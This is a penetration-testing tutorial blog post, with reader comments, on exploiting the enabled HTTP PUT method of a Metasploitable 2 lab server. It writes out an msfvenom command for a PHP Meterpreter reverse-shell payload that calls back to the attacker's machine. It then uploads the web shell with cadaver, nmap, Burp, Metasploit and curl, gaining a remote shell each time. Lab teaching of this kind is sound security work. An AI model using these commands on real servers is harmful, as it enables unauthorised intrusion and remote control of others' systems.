Multiple Ways to Exploiting PUT Method
Hi Friends, today’s article is related to exploiting the HTTP PUT method vulnerability through various techniques. Firstly, we will check whether the target victim machine has the HTTP PUT method enabled, and we will use several different methods to upload a Meterpreter reverse shell on the target and compromise it.
Table of Content
- Introduction to HTTP PUT Method
- Scanning HTTP PUT Method (Nikto)
- Exploiting PUT Method Using Cadaver
- Exploiting PUT Method Using Nmap
- Exploiting PUT Method Using Poster
- Exploiting PUT Method Using Metasploit
- Exploiting PUT Method Using Burpsuite
- Exploiting PUT Method Using Curl
Introduction to HTTP PUT Method
The developers originally intended the PUT method as one of the HTTP methods used for file management operations. If the web server enables the HTTP PUT method, it can upload a malicious resource to the target server, such as a web shell, and execute it.
As users employ this method to change or delete files from the target server’s file system, it often leads to various file upload vulnerabilities, paving the way for critical and dangerous attacks. As a best practice, organizations should strictly limit the file access permissions of their critical servers with restricted access to authorized users, in case the organization absolutely MUST have these methods enabled.
Note: In this tutorial, we are using a Vulnerable target machine for Pentesting purposes and to illustrate the use of various tools. This purely serves educational purposes in the testing environment, and you should not use it in a Production environment without obtaining authorized permissions from the relevant authorities/management.
Requirements
Target: Metasploitable 2
Attacker: Kali Linux machine
Let’s Begin!!!!

Boot your Kali Linux machine (IP: 192.168.1.105) and in parallel, type victim IP as 192.168.1.103 in the Firefox browser and click on WebDAV. As we can see from the screenshot, it is listing only the parent directory.

First of all, we need to ensure that the vulnerable target machine has the HTTP PUT method allowed us to upload malicious backdoors. In order to confirm the same, we need to scan the target using Nikto.
Nikto is a popular Web server scanner that tests Web servers for dangerous files/CGIs, outdated server software and other issues. It also performs generic and server-type specific checks. Below is the command to scan the URL:
nikto -h http://192.168.1.103/dav/
When we run the above command, we can observe that the screenshot below highlights that the HTTP PUT method is allowed. Then let’s hack the vulnerable target machine by uploading the PHP malicious file, using the various techniques shown in the upcoming sections.

Prepare the malicious file to be uploaded with msfvenom :
Msfvenom can be used to create PHP meterpreter payload that gives us a reverse shell. Execute the following command to perform the same
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.105 lport=4444 -f raw
Copy the code from <?php to die() and save it in a file with .php extension as shell.php file , on the desktop .This will be utilized later in the upcoming sections, to upload the file on the web server.
In parallel, load the Metasploit framework by typing msfconsole on a new terminal and start multi/handler. This will be utilized in the later part of the section
Cadaver
The Kali machine pre-installs Cadaver, a command-line tool that enables users to upload and download a file on WebDAV.
Type the target host URL to upload the malicious file, using the command given below.

cadaver http://192.168.1.103/dav/
Now once we are inside the victim’s directory, upload the file shell.php from the Desktop to the target machine’s path by executing the following command :
put /root/Desktop/shell.php
To verify whether the file is uploaded or not, run the URL: 192.168.1.103/dav/ on the browser. Awesome!!! As we can see, someone has uploaded the malicious file shell.php on the web server.

Now, let’s launch the Metasploit framework and start a handler using the exploit/multi/handler module. Assign the other values like the LHOST and LPORT values to the Kali machine’s IP and port to listen on, respectively. Once done, execute by running the command exploit to start listening for the incoming connections.
msf> use exploit/multi/handler msf exploit(handler) > set payload php/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.105 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit

Press Enter, and we will observe that someone has started the reverse TCP handler on Kali IP 192.168.1.105:4444.
Then, go back to the previously uploaded shell.php file and click on the same. Once run, we will get the TCP reverse connection automatically on the meterpreter shell. Further, run the sysinfo command on the meterpreter session to get machine OS/architecture details.
meterpreter>sysinfo

Nmap
Nmap is an opensource port scanner and network exploitation tool. If PUT Method is enabled on any web server, then we can also upload a malicious file to a remote web server with the help of NMAP. Below is the command to configure the same. We must specify the filename and URL path with NSE arguments. in parallel, prepare the malicious file nmap.php to upload to the target server.
nmap -p 80 192.168.1.103 --script http-put --script-args http-put.url='/dav/nmap.php',http-put.file='/root/Desktop/nmap.php'
As seen from the below screenshot, the nmap.php file has been uploaded successfully.

Type the same URL in the browser 192.168.1.103/dav and execute the same. As evident from the screenshot, the file nmap.php has been uploaded on the web server.

Simultaneously, open the Metasploit MSF console and use multi/handler; then go back to the previously uploaded nmap.php file and run it. As can be seen below, this will give us a Meterpreter session.

Poster

The poster is a Firefox Add-on and a developer tool for interacting with web services to let the end-user trigger the HTTP requests with parameters like GET, POST, PUT and DELETE and also enables setting the entity body and content type
Prepare the malicious file poster.php that you would like to upload to the target machine. Install the Poster plug-in from Firefox Add-ons. Click on the tools from the menu bar. And then click on Poster from the drop-down menu. The following dialog box will open. Enter the URL as mentioned in the screenshot, provide the path of the malicious file to upload via the Browse option, and finally click on the PUT action.

Type the same URL in the browser 192.168.1.103/dav and execute the same. As evident from the screenshot, the file poster.php has been uploaded on the web server.

Simultaneously, open Metasploit MSF console and use multi/handler; then go back to previously uploaded poster.php file and run it. This will give us a meterpreter session.
Burpsuite
Burpsuite is one of the most popular proxy interception tools whose graphical interface can be effectively utilized to analyze all kind of GET and POST requests.
Configure the manual proxy settings of end users’ browsers so as to intercept the GET request. Browse the URL http://192.168.1.103 but don’t hit ENTER yet. In parallel, let us navigate to the Burpsuite Proxy tab and click Intercept is on the option under the Intercept sub-option, to capture the request. As soon as we hit ENTER in the user’s browser, we will be able to fetch the data under the intercept window.
Now right-click on the same window and a list of multiple options will get displayed. A further click on Send to the repeater.

In the below-highlighted screenshot, we will observe two panels – left and right for the HTTP Request and HTTP Response, respectively. The GET method can be observed in the HTTP request. We will now replace GET with the PUT method in order to upload the file with the name burp.php, comprising of malicious content/code.
Type PUT /dav/burp.php HTTP/1.1 in the header and then paste the PHP malicious code starting from the dav directory through a PUT request.

Verify and confirm the file upload by browsing the same URL 192.168.1.103/dav in the end users’ browser. There, we can see the burp.php file has been uploaded to the /dav directory of the web server.

Simultaneously, open the Metasploit MSF console and use multi/handler. Then go back to the previously uploaded burp.php file and run it. This will give us a meterpreter session.

Metasploit
Metasploit Framework is a well-known platform for developing, testing, and executing exploits. It is an open-source tool for performing various exploits against the target machines. This module can abuse misconfigured web servers to upload and delete web content via PUT and DELETE HTTP requests. Set ACTION to either PUT or DELETE. PUT is the default.
Metasploit has in-built auxiliary modules dedicated to scanning HTTP methods and gives us the ability to PUT a file with auxiliary/scanner/http/http_put. Below are the commands to accomplish the same
msf> use auxiliary/scanner/http/http_put msf>auxiliary (http_put) > set rhosts 192.168.1.103 msf>auxiliary (http_put) > set payload php/meterpreter/reverse_tcp msf>auxiliary (http_put) > set path /dav/ msf>auxiliary (http_put) > set filename meter.php msf>auxiliary (http_put) > set filedata file://root/Desktop/meter.php msf>auxiliary (http_put) > exploit

Type the same URL in browser 192.168.1.103/dav and execute the same. As evident from the screenshot, the file meter.php has been uploaded on the web server.

Simultaneously, open the Metasploit MSF console and use multi/handler. Then go back to the previously uploaded meter.php file and run it. This will give us a meterpreter session.
cURL
cURL is a well-known command line tool to send or receive data using the URL syntax and is compatible with various well-known protocols (HTTPS, FTP, SCP, LDAP, Telnet etc.)
To exploit the PUT method with cURL, the command is:
curl http://192.168.1.103/dav/ --upload-file /root/Desktop/curl.php -v

Type the same URL in the browser 192.168.1.103/dav and execute the same. As evident from the screenshot, the file curl.php has been uploaded on the web server.

Simultaneously, open the Metasploit MSF console and use multi/handler. Then go back to the previously uploaded curl.php file and run it. This will give us a meterpreter session.

You can learn more about Penetration Testing by following this Link.
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here

Hi
thanks for the info,
when I click the .php file its ask to save so I can I run the file from the browser?
Thanks
saraff
Type 192.168.1.103/dav/shell.php in the address bar and hit enter. That’s how you need to execute it.
Great, thanks.
Thanks
Why *.php file is 0byte??
But exploit was well~!!